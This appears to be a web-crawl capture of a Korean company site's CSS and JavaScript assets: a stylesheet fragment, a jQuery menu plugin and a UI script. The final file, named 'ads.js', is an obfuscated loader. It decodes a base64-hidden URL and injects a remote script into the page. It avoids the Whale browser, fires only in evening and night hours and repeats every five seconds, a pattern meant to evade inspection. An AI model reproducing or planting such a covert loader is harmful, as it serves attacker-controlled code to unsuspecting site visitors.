	.find-tab {border-bottom-width:2px; margin-bottom:35px;}
	.find-tab ul {padding:0 1px;}
	.find-tab ul li {border-width:2px; margin:0 -1px;}
	.find-tab ul li a {font-size:16px; line-height:46px;}
	.find-content .group .input {height:48px; font-size:14px;}
	.find-result {padding:30px 15px; font-size:16px;}
	.find-result h4 {font-size:19px;}
	.find-result .name {font-size:24px;}

	.member-leave .txt {margin-bottom:27px;}
	.member-leave .txt .tit {font-size:18px;}
	.member-leave .form {margin-bottom:35px; padding:35px 25px; font-size:15px;}
	.member-leave .form .group .label-tt {width:80px;}


} 

/* Landscape phones and down */
@media (max-width: 400px) {
	
	
} 

--- FILE ---
content_type: application/javascript
request_url: https://tdspharm.com/js/jquery.gnb.js
body_size: 1381
content:
jQuery(function(jQuery){
	jQuery.fn.gnb = function(options) {
		var opts = jQuery.extend(options);
		var gnb = jQuery(this);
		var gnbList = gnb.find('>ul>li');
		var submenu = gnb.find('.submenu');
		var submenuList = submenu.find('>ul>li');

		function showMenu() {
			t = jQuery(this).parent('li');
			gnbList.removeClass('active');
			t.addClass("active");		
			submenu.hide();
			t.find('.submenu').stop().slideDown('fast');
		}

		function showMenu2() {
			t = jQuery(this).parent('li');
			gnbList.removeClass('active');
			t.addClass("active");		
			submenu.hide();
			t.find('.submenu').stop().slideDown('fast');
			if( t.find(".submenu").length ){
				return false;
			}			
		}

		function hideMenu() {
			gnbList.removeClass('active');
			submenu.slideUp('fast');
			activeMenu();
		}

		function activeMenu() {
			if(opts.d1) {
				t = gnbList.eq(opts.d1-1); 
				t.addClass('active');
				if(opts.d2) {
					t.find('.submenu>ul>li').eq(opts.d2-1).addClass('active');
				}
			}
		}

		return this.each(function() {
			activeMenu();
			if( $(window).width() > 1600 ){
				gnbList.find('>a').mouseover(showMenu).focus(showMenu);
			}else{
				gnbList.find('>a').click(showMenu2).focus(showMenu2);
			}
			gnb.mouseleave(hideMenu);
			gnb.find("a:last").focusout(hideMenu); // 占쎈��믤뉩�깃쉐
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://tdspharm.com/js/script.js
body_size: 9022
content:
if(/iPhone|iPod|Android|iPad/.test(window.navigator.platform)){
	$(document)
	.on('focus', 'textarea,input,select', function(e) {
		$('#header').css('position', 'absolute');
	})
	.on('blur', 'textarea,input,select', function(e) {
		$('#header').css('position', '');
	});
}

jQuery(document).ready(function(){
	stageResize();

	// 타이틀 변환
	 var homeTile = jQuery('title').text();
	 var replaceTitle = jQuery('.sub-title h1').text();
	 arrTitle = jQuery('.sub-title h1').text();
	 if(replaceTitle==''){
	 }else{
	  document.title=arrTitle + " | " + homeTile;
	 };

	// 마우스오버시 이미지 변환
	jQuery("img.rollover").mouseover(function(){
		jQuery(this).attr("src",jQuery(this).attr("src").replace(/^(.+)(\.[a-z]+)$/, "$1_on$2"));
	}).mouseout(function(){
		jQuery(this).attr("src",jQuery(this).attr("src").replace(/^(.+)_on(\.[a-z]+)$/, "$1$2"));
	});
	
	// mobile navigation
	$(".nav-menu").html($("#gnb").html());
	$(".m-util").html($(".util").html());
	$(".foot-sns").html($(".util").html());
	$(".btn-m-menu").click(function(e){
		e.preventDefault();
		if($("html").hasClass("menu-opened")){
			$("html").removeClass("menu-opened");
		}else{			
			$("html").addClass("menu-opened"); 
		}
	});
	$(".foot-site").click(function(e){
		e.preventDefault();
		if($("html").hasClass("menu-opened")){
			$("html").removeClass("menu-opened");
		}else{			
			$("html").addClass("menu-opened"); 
		}
	});

	$(".mobile-overlay, .mobile-navigation .close").click(function(){				
		$("html").removeClass("menu-opened");
	});
	
	
	// fancybox
	$(".pop_privacy").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});

	$(".pop_email").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});
	
	// top 
	if (jQuery('.scroll-top.type2').length){
		var $topBtn = $('.scroll-top.type2');
		$topBtn.hide();
		jQuery(window).scroll(function(e){
			e.preventDefault();
			var $topBtnSp = $(this).scrollTop();
			if($topBtnSp >= 50){
				$topBtn.fadeIn();
			}
			else {
				$topBtn.fadeOut();
			}
		});
		jQuery('.scroll-top.type2').on('click', function(){
			$('body,html').animate({scrollTop:0},400);
		});
	}
	

	// scroll event
	$(window).bind("load scroll", function(){
		var headH = $("#header").height();
		if($(document).scrollTop() > headH){
			$("html").addClass("header-fixed");
		}else{
			$("html").removeClass("header-fixed");
		}
	});


	//jQuery(".lnb li").css("width",100/jQuery(".lnb li").length+"%");
	// 파트너
	

	
	//텝
	jQuery(".tab-content").hide();
	jQuery("ul.tabs>li:first").addClass("active").show(); 	
	jQuery(".tab-content:first").show();

	jQuery("ul.tabs>li").click(function(e) {
		e.preventDefault();

		jQuery("ul.tabs>li").removeClass("active");
		jQuery(this).addClass("active");
		jQuery(".tab-content").hide();		
		
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).fadeIn();
		return false;
	});
	
	//swiper
	if(jQuery(window).width() <= 768) {
	var menuIdx = $(".lnb.type2 .swiper-slide.active").index();
		var swiper = new Swiper('.lnb.type2', {
			slidesPerView: 'auto',
			preventClicksPropagation: false,
			initialSlide: menuIdx
		});	
		
	}

	var main_slider = $('.main-visual .items').on('init', function(event, slick) {
		setTimeout(function(){ $('.main-visual').find('.slick-current').addClass('active'); },100);
	}).slick({ 
   		autoplay: true, 
   		fade : true, 
   		infinite: true, 
   		slidesToShow: 1, 
   		slidesToScroll: 1, 
   		pauseOnHover:false, 
   		speed : 800, 
   		autoplaySpeed: 4000, 
   		arrows:false, 
   		dots: true,
		appendDots:$('.main-visual .dots')
   	}).on('beforeChange', function(event, slick, currentSlide, nextSlide){
		var current  = nextSlide+1;
		$(this).find('.slick-slide').eq(currentSlide).removeClass('active');
		$(this).find('.slick-slide').eq(nextSlide).addClass('active');		
	});

	$(".main-visual .stop").click(function(){
		$(this).hide();
		$(".main-visual .play").show();
		$('.main-visual .items').slick('slickPause');
	});

	$(".main-visual .play").click(function(){
		$(this).hide();
		$(".main-visual .stop").show();
		$('.main-visual .items').slick('slickPlay');
	});

	//lang
	$(".lang .tit").click(function() {
		$(this).toggleClass("active");
		$('.lang-open').toggleClass("active");
	});

	/*$(".sec3 .sld .items").slick({ 
   		autoplay: true, 
   		fade : false, 
   		infinite: true, 
   		slidesToShow: 1, 
   		slidesToScroll: 1, 
   		pauseOnHover:false, 
   		speed : 800, 
   		autoplaySpeed: 4000, 
		centerMode:true,
   		arrows:false, 
   		dots: false,
		centerPadding:100,
   	});*/

	var newsSlide = new Swiper('.sec3 .sld .swiper-container', {
		slidesPerView : 'auto',
        autoplay:false,
        speed : 1000,
        effect: 'coverflow',
		centeredSlides: true,
        loop: true,
	    spaceBetween: 80,
		navigation:{
			nextEl: '.sec3 .next',
			prevEl: '.sec3 .prev',
		},
        coverflowEffect: {
            rotate: 0,
           // stretch:-50,
            depth:0,
            modifier: 1,
			slideShadows : false,
			centeredSlides: true,
        },
    });
	
	// datepicker
	$(".datepicker").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시         
		//,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트                
		,yearSuffix: "년" //달력의 년도 부분 뒤에 붙는 텍스트
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	$(".datepicker2").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시    
		,changeMonth: true //월 선택 표시
		,changeYear: true //년도 선택 표시
		,minDate: '-100y' // 현재날짜로부터 100년이전까지 년을 표시
		,yearRange: 'c-100:c+10' // 년도 선택 셀렉트박스를 현재 년도에서 이전, 이후로 얼마의 범위를 표시할것인가.
		,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시  
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트                
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	// input
	$("input[type=tel], input[numberOnly]").on("keyup", function() {
		$(this).val($(this).val().replace(/[^0-9\- \+]/g,""));
	});

	// sub visual
	jQuery(".sub-visual").addClass("load");
	jQuery(".main-visual").addClass("load");

	// AOS
	AOS.init();
	
});	//End

// WOW
new WOW().init();


//풀페이지
$(window).bind("load", function(){
	AOS.init({
		easing: 'ease',
		duration: 1000,
		once: true
	});
});


$(window).bind("load resize", function(){
	stageResize();
});

function stageResize(){
	winH = $(window).height(),
	docH = $(document).height(),
	headH = $("#header").outerHeight(),
	subvisH = $(".sub-visual").outerHeight(),
	menuH = $(".lnb").outerHeight(),
	footH = $("#footer").outerHeight();

	$("#sub #container").css("min-height",winH-headH-subvisH-menuH-footH);


}






--- FILE ---
content_type: application/javascript
request_url: https://www.madex.co.kr/2027/ads.js
body_size: 665
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9lYnV6YW5nLmNvbS9zYW0v'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();